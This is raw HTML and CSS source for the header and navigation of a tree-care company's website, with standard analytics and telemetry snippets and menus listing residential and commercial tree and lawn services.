.breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:95px}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postRow .postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}@media (min-width:1920px){.serviceNewsArticleContent>.container{max-width:1800px}}.serviceNewsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ">
	        <noscript><link href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage serviceNewsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Davey Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/crblutqj/spring-tree-bud.jpeg?width=150&height=99&v=1d8b254d00dec40&format=webp&quality=80 150w, /media/crblutqj/spring-tree-bud.jpeg?width=300&height=197&v=1d8b254d00dec40&format=webp&quality=80 300w, /media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80 430w " data-src="/media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Bud" />                                                <a href="https://blog.davey.com/trees-and-climate-change-what-a-warmer-winter-means-for-spring-growth/" class="articleTitle">Trees and Climate Change: What a Warmer Winter Means for Spring Growth</a>
                                                <div class="date">January 23, 2026</div>
                                                <div class="text">Warmer winters are disrupting tree dormancy, causing early bud swell and frost damage. Learn the signs and how to protect your trees this season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
